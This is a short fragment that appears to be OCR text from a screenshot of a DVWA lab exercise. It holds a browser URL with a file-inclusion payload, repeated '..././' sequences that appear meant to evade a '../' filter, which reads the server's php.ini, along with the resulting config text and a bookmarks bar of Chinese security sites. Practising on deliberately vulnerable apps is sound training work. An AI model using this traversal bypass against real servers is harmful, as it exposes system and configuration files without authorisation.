 192.168.153.130/dvwa/vulnerabilities/fi/?page=..././..././..././..././..././..././..././..././..././..././xampp/htdocs/dvwa/php.ini
Google 安全圈info - 做最接地 理想互联网Web应用安 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
DVWA
FREEBUF
Home